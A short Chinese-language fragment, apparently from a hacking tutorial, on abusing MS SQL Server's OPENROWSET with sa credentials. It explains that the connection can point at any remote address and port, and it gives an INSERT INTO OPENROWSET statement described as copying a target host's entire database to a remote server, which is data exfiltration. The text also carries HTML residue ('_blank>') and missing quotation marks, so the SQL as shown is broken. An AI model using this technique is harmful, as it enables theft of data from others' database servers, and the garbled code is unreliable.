
select * from OPENROWSET(SQLOLEDB,
server=servername;uid=sa;pwd=123, select * from table1 )
_____________________________________________________________
____________
【其中连接字符串参数可以是任何端口用来连接】
比如：
select * from OPENROWSET(SQLOLEDB, uid=sa;pwd=
123;Network=DBMSSOCN;Address=xxx.xxx.xxx.xxx,1433
select * from table
_____________________________________________________________
____________
【复制目标主机的整个_blank>数据库】
insert所有远程表到本地表
基本语法：
insert into OPENROWSET(SQLOLEDB,
server=servername;uid=sa;pwd=123, select * from table1)
select * from table2
这行语句将目标主机上table2表中的所有数据复制到远程
_blank>数据库中的table1表中。实际运用中适当修改连接字符串